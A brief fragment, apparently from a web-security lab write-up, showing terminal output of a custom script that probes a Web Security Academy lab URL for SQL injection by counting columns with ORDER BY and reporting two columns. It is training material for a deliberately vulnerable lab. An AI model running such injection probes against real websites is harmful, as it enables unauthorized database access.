 # ./columns https://acc81f121eb4ac1b808658c800220030.web-security-academy.net/filter?category=Pets
[+] Proceeding with injection to Test for number of columns using order by
200
200
500
[+] The order by method has Found 2 columns
/tmp#